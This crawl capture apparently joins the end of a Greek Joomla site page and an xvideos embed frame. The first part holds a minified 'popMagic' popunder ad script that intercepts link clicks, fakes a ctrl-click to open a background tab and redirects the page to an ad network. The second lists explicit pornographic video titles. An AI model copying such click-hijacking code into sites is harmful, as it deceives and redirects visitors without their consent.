    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 60,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false,
    "t_venor": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function o(e,i,t,n,r){var c=document,a=c.createStyleSheet();for(r=c.all,i=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),n=r.length;n--;)r[n].currentStyle.k&&i.push(r[n]);a.removeRule(0)}return i});var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1,trigger_delay:0,cookieconsent:!0},init:function(o){if(void 0!==o.idzone&&o.idzone){void 0===o.customTargeting&&(o.customTargeting=[]),window.customTargeting=o.customTargeting||null;var e=Object.keys(o.customTargeting).filter(function(o){return o.search("ex_")>=0});for(var i in e.length&&e.forEach((function(o){return this.configTpl[o]=null}).bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,i)&&(void 0!==o[i]?this.config[i]=o[i]:this.config[i]=this.configTpl[i]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},getLastOpenedTimeFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=null;if(void 0!==o){var i=o.split(";")[1];e=i>0?parseInt(i):0}return isNaN(e)&&(e=null),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();let e=popMagic.getLastOpenedTimeFromCookie(),i=Math.floor(Date.now()/1e3),t=e+popMagic.config.trigger_delay;return(!e||!(t>i))&&(popMagic.open_count=o,!(o>=popMagic.config.frequency_count))},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;let e=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,`${o};${e}`,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var i=document.getElementsByTagName("body").item(0);i.firstChild?i.insertBefore(o,i.firstChild):i.appendChild(o)},preparePop:function(){if(!("object"==typeof exoJsPop101&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add"))){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status&&(popMagic.venor=e.responseText))};var i="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",i+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(t){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var n=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",n)}}},getPopMethod:function(o){return popMagic.config.popup_force||popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o,e,i="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,n={type:"inline",name:"popMagic",ver:this.version},r="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach(function(e){"object"==typeof customTargeting?o=customTargeting[e]:Array.isArray(customTargeting)&&(o=scriptEl.getAttribute(e)),r+=`&${e.replace("data-exo-","")}=${o}`}),this.url=i+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeURIComponent(btoa((e=n).type+"|"+e.name+"|"+e.ver))+r},addEventToElement:function(o,e,i){o.addEventListener?o.addEventListener(e,i,!1):o.attachEvent?(o["e"+e+i]=i,o[e+i]=function(){o["e"+e+i](window.event)},o.attachEvent("on"+e,o[e+i])):o["on"+e]=o["e"+e+i]},addEvent:function(o,e){var i;if("3"==popMagic.config.trigger_method){for(r=0,i=document.querySelectorAll("a");r<i.length;r++)popMagic.addEventToElement(i[r],o,e);return}if("2"==popMagic.config.trigger_method&&""!=popMagic.config.trigger_method){var t,n=[];t=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var r=0;r<t.length;r++)""!==t[r]&&n.push("."+t[r]);for(r=0,i=document.querySelectorAll(n.join(", "));r<i.length;r++)popMagic.addEventToElement(i[r],o,e);return}popMagic.addEventToElement(document,o,e)},setCookie:function(o,e,i){if(!this.config.cookieconsent)return!1;i=parseInt(i,10);var t=new Date;t.setMinutes(t.getMinutes()+parseInt(i));var n=encodeURIComponent(e)+"; expires="+t.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){if(!this.config.cookieconsent)return!1;var e,i,t,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(i=n[e].substr(0,n[e].indexOf("=")),t=n[e].substr(n[e].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))===o)return decodeURIComponent(t)},randStr:function(o,e){for(var i="",t=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)i+=t.charAt(Math.floor(Math.random()*t.length));return i},isValidUserEvent:function(o){return"isTrusted"in o&&!!o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){return void 0!==o&&""!=o&&!/\s?javascript\s?:/i.test(o)},findLinkToOpen:function(o){var e=o,i=!1;try{for(var t=0;t<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,t++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(i=e.getAttribute("href"))}catch(r){}return popMagic.isValidHref(i)||(i=!1),i||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var t=this.browserDefinitions[i];if(t[1].test(o)){var n=t[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),c=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:t[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+c),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,i=popMagic.findLinkToOpen(e);return window.open(i,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o)||void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),i=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(i),document.getElementsByTagName("body")[0].appendChild(e);var t=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});t.preventDefault=void 0,e.dispatchEvent(t),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var i,t=Math.max(Math.round(.8*window.innerHeight),300),n=Math.max(Math.round(.7*window.innerWidth),300);e="menubar=1,resizable=1,width="+n+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var r=document.location.href,c=window.open(r,popMagic.getPuId(),e);setTimeout(function(){c.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>


<script async type="4f84aa5d51027ab0c395cc79-application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4529998"></ins> 
 <script type="4f84aa5d51027ab0c395cc79-text/javascript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
			<script src="/media/jui/js/jquery.min.js?2e211dde6de008abb074850139372831" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/media/jui/js/jquery-noconflict.js?2e211dde6de008abb074850139372831" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/media/jui/js/jquery-migrate.min.js?2e211dde6de008abb074850139372831" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/plugins/system/helix3/assets/js/bootstrap.legacy.js" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/templates/shaper_helix3/js/bootstrap.min.js" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/templates/shaper_helix3/js/jquery.sticky.js" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/templates/shaper_helix3/js/main.js" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/templates/shaper_helix3/js/frontend-edit.js" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/media/jui/js/chosen.jquery.min.js?2e211dde6de008abb074850139372831" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script src="/media/jui/js/jquery.autocomplete.min.js?2e211dde6de008abb074850139372831" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script type="4f84aa5d51027ab0c395cc79-text/javascript">

var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'fullScreen-top';

	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find(".advancedSelect").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"\u03a0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03c4\u03b5 \u03ae \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2","placeholder_text_single":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae","no_results_text":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1"});
		}
	});
	
jQuery(document).ready(function() {
	var value, searchword = jQuery('#mod-finder-searchword242');

		// Get the current value.
		value = searchword.val();

		// If the current value equals the default value, clear it.
		searchword.on('focus', function ()
		{
			var el = jQuery(this);

			if (el.val() === 'Αναζήτηση...')
			{
				el.val('');
			}
		});

		// If the current value is empty, set the previous value.
		searchword.on('blur', function ()
		{
			var el = jQuery(this);

			if (!el.val())
			{
				el.val(value);
			}
		});

		jQuery('#mod-finder-searchform242').on('submit', function (e)
		{
			e.stopPropagation();
			var advanced = jQuery('#mod-finder-advanced242');

			// Disable select boxes with no value selected.
			if (advanced.length)
			{
				advanced.find('select').each(function (index, el)
				{
					var el = jQuery(el);

					if (!el.val())
					{
						el.attr('disabled', 'disabled');
					}
				});
			}
		});
	var suggest = jQuery('#mod-finder-searchword242').autocomplete({
		serviceUrl: '/component/finder/?task=suggestions.suggest&amp;format=json&amp;tmpl=component',
		paramName: 'q',
		minChars: 1,
		maxHeight: 400,
		width: 300,
		zIndex: 9999,
		deferRequestBy: 500
	});});
</script>
<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:0.95;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #000000;border: 0px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #fffafa"><div class="cadre_texte pull-left"><p>Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="if (!window.__cfRLUnblockHandlers) return false; CloseCadreAlertCookie();" style="color:#eeeeee" class="btn btn-warning btn-small popup-modal-dismiss" data-cf-modified-4f84aa5d51027ab0c395cc79-="">Εντάξει</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="color:#eeeeee" class="btn btn-inverse btn-small read_more" href="/politiki-prostasias-prosopikon-dedomenon">Περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="4f84aa5d51027ab0c395cc79-text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (30*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4f84aa5d51027ab0c395cc79-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7be7414fefc94f5ca34a8caa1e8c58b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/45730647
body_size: 8412
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"anal","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":88237179,"eid":"ouipumb908b","isfw":null,"u":"\/video.ouipumb908b\/owen_gray_rimming_compilation_deeplush_v","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb3f80a-4d56-435c-941f-eda28b42ada2\/3\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb3f80a-4d56-435c-941f-eda28b42ada2\/3\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb3f80a-4d56-435c-941f-eda28b42ada2\/3\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb3f80a-4d56-435c-941f-eda28b42ada2\/3\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb3f80a-4d56-435c-941f-eda28b42ada2\/3\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb3f80a-4d56-435c-941f-eda28b42ada2\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1fb3f80a-4d56-435c-941f-eda28b42ada2\/3\/mozaique_listing.jpg","tf":"Owen Gray rimming compilation DeepLush V","t":"Owen Gray rimming compilation DeepLush V","d":"11 min","r":"100%","n":"159.3k","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":67081817,"eid":"kffvpov5964","isfw":null,"u":"\/video.kffvpov5964\/anal_sex_with_bella_rolland_and_owen_gray_deeplush","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/41d00721-3a16-443b-89a6-f8b3175c02e9\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/41d00721-3a16-443b-89a6-f8b3175c02e9\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/41d00721-3a16-443b-89a6-f8b3175c02e9\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/41d00721-3a16-443b-89a6-f8b3175c02e9\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/41d00721-3a16-443b-89a6-f8b3175c02e9\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/41d00721-3a16-443b-89a6-f8b3175c02e9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/41d00721-3a16-443b-89a6-f8b3175c02e9\/0\/mozaique_listing.jpg","tf":"Anal Sex with Bella Rolland and Owen Gray DeepLush","t":"Anal Sex with Bella Rolland and Owen Gray DeepLush","d":"11 min","r":"100%","n":"3.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":45727593,"eid":"ibvbfpv2d5b","isfw":null,"u":"\/video.ibvbfpv2d5b\/chloe_cherry_gets_rough_anal_and_creampie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/423e297d-c752-439e-a1ff-d497bea43044\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/423e297d-c752-439e-a1ff-d497bea43044\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/423e297d-c752-439e-a1ff-d497bea43044\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/423e297d-c752-439e-a1ff-d497bea43044\/0\/xv_11_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/423e297d-c752-439e-a1ff-d497bea43044\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/423e297d-c752-439e-a1ff-d497bea43044\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/423e297d-c752-439e-a1ff-d497bea43044\/0\/mozaique_listing.jpg","tf":"Chloe Cherry gets Rough Anal and Creampie","t":"Chloe Cherry gets Rough Anal and Creampie","d":"12 min","r":"100%","n":"728.7k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":35386879,"eid":"ihbfoff9da5","isfw":null,"u":"\/video.ihbfoff9da5\/aj_applegate_taste_jon_jons_black_monster_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2aff6f3-1d60-41d3-9d2f-7d15b267f031\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2aff6f3-1d60-41d3-9d2f-7d15b267f031\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2aff6f3-1d60-41d3-9d2f-7d15b267f031\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2aff6f3-1d60-41d3-9d2f-7d15b267f031\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2aff6f3-1d60-41d3-9d2f-7d15b267f031\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2aff6f3-1d60-41d3-9d2f-7d15b267f031\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2aff6f3-1d60-41d3-9d2f-7d15b267f031\/0\/mozaique_listing.jpg","tf":"AJ Applegate taste Jon Jons black monster cock","t":"AJ Applegate taste Jon Jons black monster cock","d":"6 min","r":"99%","n":"202.4k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":56063847,"p":"xobii98","pn":"Xobii98","pu":"\/profiles\/xobii98","ch":false,"pm":false,"ut":null},{"id":45721953,"eid":"ibvavphb35e","isfw":null,"u":"\/video.ibvavphb35e\/19yo_athena_faris_orgasms_and_gets_creampie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fbf2d0ca-94d6-487f-aefb-b63c769e1b4e\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fbf2d0ca-94d6-487f-aefb-b63c769e1b4e\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fbf2d0ca-94d6-487f-aefb-b63c769e1b4e\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fbf2d0ca-94d6-487f-aefb-b63c769e1b4e\/0\/xv_21_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fbf2d0ca-94d6-487f-aefb-b63c769e1b4e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fbf2d0ca-94d6-487f-aefb-b63c769e1b4e\/0\/mozaique_listing.jpg","tf":"19yo Athena Faris Orgasms and gets Creampie","t":"19yo Athena Faris Orgasms and gets Creampie","d":"10 min","r":"98%","n":"16.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":78975313,"eid":"ubohhoh6563","isfw":null,"u":"\/video.ubohhoh6563\/big_butt_tommy_king_deep_anal_amateur_sex_tape","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/99b679a3-7f09-4f3e-9afa-1a53738d9092\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/99b679a3-7f09-4f3e-9afa-1a53738d9092\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/99b679a3-7f09-4f3e-9afa-1a53738d9092\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/99b679a3-7f09-4f3e-9afa-1a53738d9092\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/99b679a3-7f09-4f3e-9afa-1a53738d9092\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/99b679a3-7f09-4f3e-9afa-1a53738d9092\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/99b679a3-7f09-4f3e-9afa-1a53738d9092\/0\/mozaique_listing.jpg","tf":"Big butt Tommy King deep anal amateur sex tape","t":"Big butt Tommy King deep anal amateur sex tape","d":"10 min","r":"98%","n":"1.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":45729973,"eid":"ibvclbo9b2d","isfw":null,"u":"\/video.ibvclbo9b2d\/passionate_sex_with_britney_amber_oral_creampie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1dc25335-ca0b-4a0e-835e-3e7b198c5cfe\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1dc25335-ca0b-4a0e-835e-3e7b198c5cfe\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1dc25335-ca0b-4a0e-835e-3e7b198c5cfe\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1dc25335-ca0b-4a0e-835e-3e7b198c5cfe\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1dc25335-ca0b-4a0e-835e-3e7b198c5cfe\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1dc25335-ca0b-4a0e-835e-3e7b198c5cfe\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1dc25335-ca0b-4a0e-835e-3e7b198c5cfe\/0\/mozaique_listing.jpg","tf":"Passionate Sex with Britney Amber Oral Creampie","t":"Passionate Sex with Britney Amber Oral Creampie","d":"11 min","r":"100%","n":"4.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":57433229,"eid":"kpcocldd2bc","isfw":null,"u":"\/video.kpcocldd2bc\/flexible_katie_kush_takes_deep_creampie_in_amateur_sex_tape_with_owen_gray","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7e98ae37-3b97-44bd-88fd-24bb5ac55000\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7e98ae37-3b97-44bd-88fd-24bb5ac55000\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7e98ae37-3b97-44bd-88fd-24bb5ac55000\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7e98ae37-3b97-44bd-88fd-24bb5ac55000\/0\/xv_28_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7e98ae37-3b97-44bd-88fd-24bb5ac55000\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7e98ae37-3b97-44bd-88fd-24bb5ac55000\/0\/mozaique_listing.jpg","tf":"Flexible Katie Kush takes deep creampie in amateur 